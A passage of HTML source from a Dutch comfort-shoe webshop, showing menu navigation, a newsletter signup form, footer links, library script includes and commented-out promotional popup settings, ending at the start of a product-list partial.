                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Ganter</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Hartjes"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Hartjes</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Gijs"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Gijs</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Mizuno"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Mizuno</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Lowa"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Lowa</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/"
                        class="last-item"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Fournituren</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=23"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Onderhoud</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=40"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Voetbedden</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sokken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=42"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Rugzakken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=45"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Tassen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>

                <li class="d-none d-lg-block col-lg-3">
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/FinnComfort"
                      title="FinnComfort"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                        class="img-responsive"
                        alt="90 FinnComfort"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Solidus"
                      title="Solidus"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                        class="img-responsive"
                        alt="126 Solidus"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Meindl"
                      title="Meindl"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                        class="img-responsive"
                        alt="109 Meindl"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                      />
                    </a>
                  </div>
                </li>
                <li class="col-sm-offset-8 col-lg-offset-6 col-sm-4">
                  <ul class="dropdown-megamenu-sale">
                    <li>
                      <a
                        ng-click="wc.resetFilter()"
                        href="/zoeken/?categorie=14&"
                        >Sale Herenschoenen</a
                      >
                    </li>
                  </ul>
                </li>
              </ul>
            </li>

            <li>
              <a
                href="/nieuw/"
                title="Nieuwe collectie"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'nieuw'"
                ng-class="{ active: selectedTab === 'nieuw' }"
                >Nieuw</a
              >
            </li>
			 <li>
              <a
                href="/zoeken/?type=21"
                title="Bootties"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'bootties'"
                ng-class="{ active: selectedTab === 'bootties' }"
                >Bootties</a
              >
            </li>
            <!-- <li>
              <a
                href="/zoeken/?categorie=13&type=40"
                title="Voetbedden"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'voetbedden'"
                ng-class="{ active: selectedTab === 'voetbedden' }"
                >Voetbedden</a
              >
            </li>
            <li>
              <a
                href="/zoeken/?categorie=13&type=34"
                title="Sokken"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'sokken'"
                ng-class="{ active: selectedTab === 'sokken' }"
                >Sokken</a
              >
            </li> -->
            <li>
              <a
                href="/voetpijn-identificeren"
                title="Voetpijn identificeren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'voetpijn-identificeren'"
                ng-class="{ active: selectedTab === 'voetpijn-identificeren' }"
                >Voetpijn</a
              >
            </li>
            <li>
              <a
                href="/welke-breedtemaat"
                title="Welke breedtemaat?"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'welke-breedtemaat'"
                ng-class="{ active: selectedTab === 'welke-breedtemaat' }"
                >welke breedtemaat?</a
              >
            </li>
            <li>
              <a
                href="/sale/"
                title="Schoenen Sale"
                ng-click="wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'sale'"
                ng-class="{ active: selectedTab === 'sale' }"
                >Sale</a
              >
            </li>

            <!-- mobile -->
            <li class="visible-xs">
              <a
                href="/nieuws/"
                title="Nieuws"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'nieuws'"
                ng-class="{ active: selectedTab === 'nieuws' }"
                >Nieuws</a
              >
            </li>
            <li class="visible-xs">
              <a
                href="/verzenden-en-retourneren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'verzenden-en-retourneren'"
                ng-class="{ active: selectedTab === 'verzenden-en-retourneren' }"
                >Verzenden & retourneren</a
              >
            </li>

            <!-- <li class="visible-xs">
              <a
                href="/retourneren"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'retourneren'"
                ng-class="{ active: selectedTab === 'retourneren' }"
                >Retour</a
              >
            </li> -->

            <!-- e:mobile -->
            <li class="visible-xs">
              <a
                href="/contact"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'contact'"
                >Contact</a
              >
            </li>

            <!-- e:mobile -->
            <li class="visible-xs">
              <a
                href="/over-ons"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'over-ons'"
                >Over ons</a
              >
            </li>

            <!-- e:mobile -->
          </ul>
        </div>
      </div>
    </nav>

    <section id="kortingsbalk" style="display: none">
      <div class="container">
        <div class="row">
          <div class="span12">
            <div class="center text-center">
              <p>
                <strong
                  >Deze maand &euro;10,- korting bij besteding vanaf 80,- op je
                  nieuwe booties! Voer code NOV20 in bij je bestelling.</strong
                >
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>

    

<div class="container-fluid" ng-view>
</div>
    <section
      id="newsletter"
      ng-controller="NieuwsbriefController as nc"
      ng-show="nc.isvisible"
      class="ng-hide"
    >
      <div class="container">
        <div class="row">
          <div class="span12">
            <div class="center text-center">
              <h2>Nieuwsbrief</h2>
              <p>
                Blijf op de hoogte van onze aanbiedingen en acties! <br />
                Schrijf je daarom nu in voor onze nieuwsbrief.
              </p>
              <p>
                Je ontvangt in je email- of spam box een code waarmee je
                <strong class="green">&euro; 10,- korting</strong> krijgt op
                jouw aankoop. <br /><small
                  >Deze actie geld bij een minimale afname van &euro;
                  50,-</small
                >
              </p>
              <form name="nieuwsbrief">
                <div class="input-prepend">
                  <span class="add-on"><i class="icon-envelope"></i></span>

                  <input
                    type="email"
                    class="form-control"
                    name="FormValue_Email"
                    ng-model="nc.email"
                    placeholder="Uw e-mailadres"
                    ng-required="true"
                    pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$"
                  />
                </div>
                <br />
                <input
                  type="button"
                  value="Inschrijven!"
                  class="btnNewsletter2 rounded"
                  ng-disabled="nieuwsbrief.$pristine||nieuwsbrief.$invalid"
                  ng-click="nc.inschrijven()"
                />
                <p ng-show="nc.success">
                  <small>{{ nc.messageSuccess }}</small>
                </p>
                <p ng-show="nc.alreadyregistered">
                  <small style="color: red">{{ nc.messageFailure }}</small>
                </p>
              </form>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="social">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <a
              href="https://www.facebook.com/GeorgeInderMaurBeterLopenWinkel"
              title="Volg ons op Facebook"
              target="_blank"
              ><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i
            ></a>
            <a
              href="https://www.instagram.com/beterlopenwinkel/"
              title="Volg ons op Instagram"
              target="_blank"
              ><i class="fa fa-instagram fa-2x" style="margin-left: 10px;" aria-hidden="true"></i
              
            ></a>
          </div>
          <div class="col-xs-12 col-sm-9">
            <h4>
              Volg ons op social media voor het laatste nieuws en de leukste
              deals!
            </h4>
          </div>
        </div>
      </div>
    </section>
    <section id="bottom">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-2 bottomBlock">
            <h4>Categori&euml;en</h4>
            <ul class="list-unstyled">
              <li class="visible-xs">
                <a href="/" title="Welkom bij Beterlopen Winkel">Home</a>
              </li>
              <li class="hidden-xs homeLink">
                <a href="/" title="Home"
                  ><i class="fa fa-home" aria-hidden="true"></i
                ></a>
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/damesschoenen" title="Damesschoenen"
                  >Damesschoenen</a
                >
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/herenschoenen" title="Herenschoenen"
                  >Herenschoenen</a
                >
              </li>
              <li>
                <a ng-click="wc.wisFilters();" href="/nieuw/" title="Nieuwe collectie">Nieuwe collectie</a>
              </li>
              <li><a ng-click="wc.wisFilters();" href="/sale/" title="Schoenen Sale">Sale!</a></li>
              <li><a href="/merken" title="Merken">Merken</a></li>
              <li>
                <a href="/voetpijn-identificeren" title="Voetpijn identificeren"
                  >Voetpijn identificeren</a
                >
              </li>
              <li><a href="/voetbedden" title="voetbedden">Voetbedden</a></li>
              <li>
                <a href="/welke-breedtemaat" title="welke breedtemaat?"
                  >Welke breedtemaat?</a
                >
              </li>
              <li><a href="/sokken" title="Sokken">Sokken</a></li>
              <li>
                <a ng-click="wc.wisFilters();" href="/categorie/fournituren" title="Fournituren"
                  >Fournituren</a
                >
              </li>
              <li>
                <a href="https://solidusonline.nl/" target="_blank" title="Solidus"
                  >Solidus</a
                >
              </li>
               <li>
                <a href="/hallux-rigidus/" title="Hallux Rigidus"
                  >Hallux Rigidus</a>
              </li>
               <li>
                <a href="/meindl-identity-de-schoen-met-identiteit/" title="Meindl Identity"
                  >Meindl Identity</a>
              </li>
               <li>
                <a href="/ordering-shoes-from-usa" ng-click="wc.resetFilter();">Ordering shoes from USA</a>
              </li>
              <!-- mobile -->
              <li class="visible-xs"><a href="/" title="Nieuws">Nieuws</a></li>
              <li class="visible-xs">
                <a href="/verzenden-en-retourneren">Verzenden & retourneren</a>
              </li>
              <!-- <li class="visible-xs">
                <a href="/retourneren">Retour</a>
              </li> -->

              <!-- e:mobile -->
              <li class="visible-xs"><a href="/contact">Contact</a></li>

              <!-- e:mobile -->
              <li class="visible-xs"><a href="/over-ons">Over ons</a></li>

              <!-- e:mobile -->
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-4 bottomBlock">
            <h4>Onze merken</h4>
            <ul class="list-unstyled">
                <li>
                    <a href="/merken/Aetrex" title="Aetrex" ng-click="wc.wisFilters();">Aetrex</a>
                </li>
                   <li>
                    <a href="/merken/FinnComfort" title="FinnComfort" ng-click="wc.wisFilters();">FinnComfort</a>
                </li>
                <li>
                    <a href="/merken/Solidus" title="Solidus" ng-click="wc.wisFilters();">Solidus</a>
                </li>
                <li>
                    <a href="/merken/Meindl" title="Meindl" ng-click="wc.wisFilters();">Meindl</a>
                </li>
                <li>
                    <a href="/merken/Durea" title="Durea" ng-click="wc.wisFilters();">Durea</a>
                </li>
                  <li>
                    <a href="/merken/Ganter" title="Ganter" ng-click="wc.wisFilters();">Ganter</a>
                </li>
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-3 bottomBlock">
            <h4>Klantenservice</h4>
            <ul class="list-unstyled">
              <li>
                <a
                  href="https://web.whatsapp.com/send?phone=310715422765&text=Ik%20heb%20een%20vraag%20over..."
                  title="Stel een vraag"
                  target="_blank"
                  ><i class="fa fa-whatsapp" aria-hidden="true"></i> Stel je
                  vraag via WhatsApp</a
                >
              </li>
              <li><a href="/contact" title="Contact">Contact</a></li>
              <li>
                <a href="/contact#route" title="Routebeschrijving"
                  >Routebeschrijving</a
                >
              </li>
              <li>
                <a href="/verzenden-en-retourneren" title="verzenden-en-retourneren"
                  >Verzenden & retourneren</a
                >
              </li>
                <!-- <li>
                  <a href="/retourneren" title="Retourneren">Retourneren</a>
                </li> -->
              <li>
                <a href="/algemene-voorwaarden" title="Algemene voorwaarden"
                  >Algemene voorwaarden</a
                >
              </li>
              <li>
                <a href="/privacyverklaring" title="Privacyverklaring"
                  >Privacyverklaring</a
                >
              </li>
              <li>
                <a href="/https-protocol" title="Wat is het HTTPS protocol?"
                  >HTTPS protocol (veilig webwinkelen)</a
                >
              </li>
            </ul>
          </div>
          <div class="col-xs-12 col-sm-6 col-md-3 bottomBlock">
            <h4>Onze waardering</h4>
            <iframe
              frameborder="0"
              allowtransparency="true"
              src="https://www.kiyoh.com/retrieve-widget.html?color=white&allowTransparency=true&button=true&lang=nl&tenantId=98&locationId=1042465"
              width="210"
              height="175"
            ></iframe>
            <!-- <iframe frameborder="0" allowtransparency="true" src="https://www.kiyoh.com/retrieve-widget.html?button=true&lang=nl&tenantId=98&locationId=13913" width="210" height="175"></iframe> -->
            <!--<iframe scrolling="no" src="https://www.kiyoh.nl/widget.php?company=13913" width="210" height="175" border="0" frameborder="0"></iframe> -->
            <a
              href="/veilig-betalen-met-ideal-en-creditcard"
              title="Veilig betalen bij de Beterlopenwebwinkel"
              ><img
                src="/content/images/footer-logos4.png"
                alt="Veilig betalen bij de Beterlopenwebwinkel"
                class="img-responsive"
                title="Veilig betalen bij de Beterlopenwebwinkel"
            /></a>
            <p>
                <a href="https://jijspeeltdehoofdrol.nl/" target="_blank">
                    <img src="/content/images/jij-speelt-de-hoodfrol_logo.png" alt="Jij speelt de hoofdrol" style="max-width: 175px">
                </a>
            </p>
          </div>
        </div>
      </div>
    </section>
    <footer id="footer">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-6">
            &copy; {{ today | date: "yyyy" }}
            <a
              href="https://www.beterlopenwebwinkel.nl"
              title="Beterlopenwebwinkel"
              >Beterlopenwebwinkel | online pasvormschoenen kopen</a
            >
            | Webdesign: Budeco
          </div>
          <div class="col-xs-6 text-right"></div>
        </div>
      </div>
    </footer>

    <!--
<div class="whatsapp-right">
  <div class="whatsapp-wrapper">
    <a href="https://web.whatsapp.com/send?phone=310715422765&text=Ik%20heb%20een%20vraag%20over..." class="whatsapp-link" target="_blank">
      <i class="fa fa-whatsapp" aria-hidden="true"></i>
      <span class="whatsapp-text">Stel een vraag</span>
    </a>
  </div>
</div>
-->

    <!-- javascripts -->
    <script type="text/javascript" src="/scripts/xml2json.js"></script>
    <script src="/Scripts/jquery-1.10.2.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script src="/scripts/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/scripts/number_format.js"></script>
    <script type="text/javascript" src="/scripts/product.js"></script>
    <script type="text/javascript" src="/scripts/bootstrap.min.js"></script>
    <script type="text/javascript" src="/scripts/btf.js"></script>
    <script type="text/javascript" src="/scripts/featurelist.js"></script>
    <script
      type="text/javascript"
      src="/scripts/jquery.fancybox.pack.js"
    ></script>
    <script
      type="text/javascript"
      src="/scripts/jquery.multiselect.min.js"
    ></script>
    <script type="text/javascript" src="/scripts/main.js"></script>
    <script type="text/javascript" src="/scripts/ticker.js"></script>

    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular-route.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular-animate.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.4/i18n/angular-locale_nl-nl.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular-local-storage/0.6.0/angular-local-storage.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ngStorage/0.3.11/ngStorage.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angular-ui-bootstrap/2.5.0/ui-bootstrap-tpls.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/angulartics/1.4.0/angulartics.min.js"></script>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/angulartics-google-analytics/0.4.0/angulartics-ga.min.js"
      defer=""
    ></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.19.2/moment.js"></script>
    <!--script src="https://cdnjs.cloudflare.com/ajax/libs/angulartics/1.4.0/angulartics-gtm.min.js" ></script-->

    <link rel="stylesheet" href="/content/360/HTML5Viewer.css" />
    <script type="text/javascript" src="/content/360/jQueryPlugin.js"></script>
    <script type="text/javascript" src="/content/360/HTML5Loader.js"></script>
    <script type="text/javascript" src="/content/360/HTML5Viewer.js"></script>

    <script src='/bundles/angular?v=2DDpkwRSBFwABC7DkuSL6YQnNRW0qAW2ZazfJIXj0lM1' defer></script>

    <script type="text/javascript" src="/scripts/bioep.min.js"></script>

    <script type="text/javascript" src="/scripts/main.js"></script>
    <script
      src="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.min.js"
      type="text/javascript"
      charset="utf-8"
    ></script>
    <script
      src="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.gallery.min.js"
      type="text/javascript"
      charset="utf-8"
    ></script>
    <script>
      $(function () {
        $("a[href*=#]:not([href=#])").click(function () {
          if (
            location.pathname.replace(/^\//, "") ==
              this.pathname.replace(/^\//, "") &&
            location.hostname == this.hostname
          ) {
            var target = $(this.hash);
            target = target.length
              ? target
              : $("[name=" + this.hash.slice(1) + "]");
            if (target.length) {
              $("html,body").animate(
                {
                  scrollTop: target.offset().top,
                },
                500
              );
              return false;
            }
          }
        });
      });
    </script>
    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "Beterlopenwebwinkel",
        "url": "https://www.beterlopenwebwinkel.nl/",
        "sameAs": ["https://www.facebook.com/GeorgeInderMaurBeterLopenWinkel"],
        "logo": "https://www.beterlopenwebwinkel.nl/content/images/beterlopenwebwinkel_logo.png",
        "contactPoint": [
          {
            "@type": "ContactPoint",
            "telephone": "+31(0)70 309 9058",
            "contactType": "customer service"
          }
        ]
      }
    </script>

    <script type="text/javascript">
      function exitexitpopup() {
        $("#exitpopup_bg").fadeOut();
        $("#exitpopup").slideUp();
      }
      $(document).ready(function () {
        $("#exitpopup").css(
          "left",
          window.innerWidth / 2 - $("#exitpopup").width() / 2
        );
        $("#exitpopup").css(
          "top",
          window.innerHeight / 2 - $("#exitpopup").height() / 2
        );

        // Show the exit popup
        $("#exitpopup_bg").fadeIn();
        $("#exitpopup").fadeIn();

        $("#exitpopup_bg").click(function () {
          $("#exitpopup_bg").fadeOut();
          $("#exitpopup").slideUp();
        });
      });
    </script>

    <script type="text/javascript">
      $(document).ready(function () {
        $("img").addClass("img-responsive");
      });
    </script>
    <script type="text/javascript" src="/scripts/bioep.min.js"></script>

    <script type="text/javascript">
      /*bioEp.init({
        width: 400,
		height: 320,
    /*
		html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Wacht, voordat u vertrekt...</h4> <p>Heeft u niet kunnen vinden wat u zoekt?<br> Onze gespecialiseerde medewerkers geven u persoonlijk advies op maat en helpen u graag aan<br> mooie en goed lopende schoenen.</p><img src="/content/images/exit-shoe-image.png" style="margin:auto auto 20px auto" class="img-responsive" alt="Beterlopenwebwinkel"/><br><a href="/contact" title="Neem contact met ons op" style="clear:both;text-decoration: none;color: #FFF;padding: 10px; margin: 20px auto;text-align: center;background-color: #fb9521;border: none;border-bottom: 2px solid #dd851b;-webkit-border-radius: 5px; -moz-border-radius: 5px;border-radius: 5px;width: auto;display:inline-block;">Neem contact met ons op</a></div>',
    */ /*
    html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Nu &euro;20,- korting op onze sandalen!</h4><p>Ontvang &euro;20,- korting op je sandalen door bij het afrekenen de kortingscode in te voeren.<br /><small>bij een minimale besteding van &euro;80,-</small></p><h3 style="color: #ffffff; font-weight: bold;">Kortingscode:<br />SANDALEN20</h3></div>',
    css: '#content {text-align: center; font-size: 14px; background: #5c63a4;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;}',

		cookieExp: 7,
		showOnDelay: false,
		delay: 8,
		showOnDelay: false,
		onPopup: null,
      });
	  */
      /*https://www.beterlopenwinkel.nl/afspraak/*/
      /*	//html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Meld je nu gemakkelijk aan voor een online consult!</h4><p>Welkom op de webwinkel van de Beterlopenwinkel! Heb jij ook moeite met het vinden van de juiste schoenen bij jou eventuele voet- of houdingsklachten? Meld je dan nu in voor een online consult waar Petra al je vragen beantwoord over welke schoenen er het beste bij jou wensen en voetklachten passen. Het is net of je winkelt in onze winkel maar dan online.</p><p>Je kan een afspraak maken voor ons online consult door op Ã©Ã©n van de opties in de agenda te klikken. Kies het moment dat voor jou goed uitkomt en bevestig de afspraak door op Reservering toevoegen te klikken. Hierna krijg je van ons een mail met een link, klik op deze link op de juiste datum en tijd en je het videogesprek zal direct beginnen.</p><a href="https://www.supersaas.nl/schedule/beterlopenwinkel/online_consult" class="btn btn-onlineconsult" target="_blank">Plan een online consult</a></div>',*/

/*
    bioEp.init({
        width: 500,
        height: 500,
        html: `
          <div id="content" style="padding: 20px; color: #fff; border:5px solid #FFF;border-radius:10px;width: 100%;">

          </div>
        `,
        css: "#content {text-align: left; font-size: 16px; background: #3d4b4e; height:100%; background-image: url(/content/images/pop-up/najaar2025_1.png); background-position: center; background-repeat: no-repeat; background-size: contain;} #bio_ep {} #bio_ep_close {ÃŸborder-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",
        cookieExp: 7,
        delay: 5,
        showOnDelay: true,
        onPopup: null,
    });
*/

/*
      bioEp.init({
        width: 500,
        height: 500,
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px;width: 100%;"><div style="font-size: 18px;display: flex;flex-direction: column;justify-content: flex-end;height: 90%;padding-left: 40%;"><span style="padding-top: 15px; text-decoration: underline; font-size: 25px; color: #000;"><b style="background: #fff;">2022 <i class="fa fa-copy" onclick="copyToClipboard(\'2022\')"></i></b></span></div></div>',
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h2 style="color:#FFF; font-weight: bold; font-size: 25px;">Online Black Friday month</h2><p style="font-size: 18px;">11% korting op al je aankopen, scoor je korting met de code <br /><br /><span style="padding-top: 15px; text-decoration: underline; font-size: 25px;"><b>blackfriday2021 <i class="fa fa-copy" onclick="copyToClipboard(\'blackfriday2021\')"></i></b></span></p></div>',
        // css: '#content {text-align: center; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/blackfriday.png); background-position: bottom left;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}',
        // css: '#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/kortingscode-2022.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}',
        // html: '<div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px"><h4 style="color:#FFF">Meld je nu gemakkelijk aan voor een online consult!</h4><p>Welkom op de webwinkel van de Beterlopenwinkel! Heb jij ook moeite met het vinden van de juiste schoenen bij jou eventuele voet- of houdingsklachten? Meld je dan nu in voor een online consult waar Petra al je vragen beantwoord over welke schoenen er het beste bij jou wensen en voetklachten passen. Het is net of je winkelt in onze winkel maar dan online.</p><p>Je kan een afspraak maken voor ons online consult door op Ã©Ã©n van de opties in de agenda te klikken. Kies het moment dat voor jou goed uitkomt en bevestig de afspraak door op Reservering toevoegen te klikken. Hierna krijg je van ons een mail met een link, klik op deze link op de juiste datum en tijd en je het videogesprek zal direct beginnen.</p><a href="https://www.beterlopenwinkel.nl/afspraak/" class="btn btn-onlineconsult" target="_blank">Plan een online consult</a></div>',
        // css: '#content {text-align: center; font-size: 14px; background: #5c63a4;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;}',

        // html: `
				// <div id="content" style="padding: 20px;color: #FFF;line-height:1.5em;border:5px solid #FFF;border-radius:10px;width: 100%;">
				// 	<div style="font-size: 18px;display: flex;flex-direction: column;justify-content: flex-end;height: 105%;padding-left: 40%;">
				// 	<span style="padding-top: 15px; text-decoration: underline; font-size: 25px; color: #000;">
				// 	<b style="background: #fff;">VJ2022 <i class="fa fa-copy" onclick="copyToClipboard(\'VJ2022\')"></i></b>
				// 	</span>
				// 	</div>
				// 	</div>`,
        // css: "#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/kortingscode-VJ2022.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",
        html: `
          <div id="content" style="padding: 20px; color: #fff; border:5px solid #FFF;border-radius:10px;width: 100%;">

          </div>
        `,
        css: "#content {text-align: left; font-size: 16px; background: #5c63a4; height:100%; background-image: url(/content/images/pop-up/50-procent-korting-op-verschillende-zomer-en-winter-paren.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;} #bio_ep {} #bio_ep_close {border-radius: 0;height: auto;width:auto;padding:10px 5px;margin-left: -20px;width:35px;background:#00b900;line-height:1em;} #bio_ep h4 {font-size: 20px;} #bio_ep .fa-copy {cursor:pointer;}",

        cookieExp: 7,
        delay: 5,
        showOnDelay: true,
        onPopup: null,
      });
*/
      document.addEventListener("DOMContentLoaded", function () {
        var bioEpBg = document.getElementById("bio_ep_bg");
        if(bioEpBg  !== null) {
            bioEpBg.addEventListener("click", function () {
                bioEp.hidePopup();
            });
        }
      });

      function copyToClipboard(text) {
        var sampleTextarea = document.createElement("textarea");
        document.body.appendChild(sampleTextarea);
        sampleTextarea.value = text; //save main text in it
        sampleTextarea.select(); //select textarea contenrs
        document.execCommand("copy");
        document.body.removeChild(sampleTextarea);
      }
    </script>




  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.beterlopenwebwinkel.nl/partials/productlijst.html
body_size: 13812
content:
<link
  rel="stylesheet"
  href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"
/>
<style>
  .brand-carousel {
    padding: 10px 0;
  }
